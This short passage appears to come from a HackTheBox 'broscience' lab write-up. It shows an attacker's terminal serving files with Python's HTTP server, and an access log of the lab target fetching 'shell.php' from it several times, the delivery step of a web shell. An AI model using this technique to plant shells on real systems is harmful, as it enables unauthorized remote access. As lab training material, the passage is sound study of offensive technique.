 ┌──(widgeon㉿widgeon)-[~/Documents/htb/broscience]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.195 - - [02/Apr/2023 18:39:34] "GET /shell.php HTTP/1.0" 200 -
10.10.11.195 - - [02/Apr/2023 18:39:34] "GET /shell.php HTTP/1.0" 200 -
10.10.11.195 - - [02/Apr/2023 18:39:35] "GET /shell.php HTTP/1.0" 200 -
10.10.11.195 - - [02/Apr/2023 18:43:28] "GET /shell.php HTTP/1.0" 200 -
10.10.11.195 - - [02/Apr/2023 18:43:28] "GET /shell.php HTTP/1.0" 200 -
10.10.11.195 - - [02/Apr/2023 18:43:28] "GET /shell.php HTTP/1.0" 200 -
10.10.11.195 - - [02/Apr/2023 18:48:48] "GET /shell.php HTTP/1.0" 200 -
10.10.11.195 - - [02/Apr/2023 18:48:48] "GET /shell.php HTTP/1.0" 200 -
10.10.11.195 - - [02/Apr/2023 18:48:48] "GET /shell.php HTTP/1.0" 200 -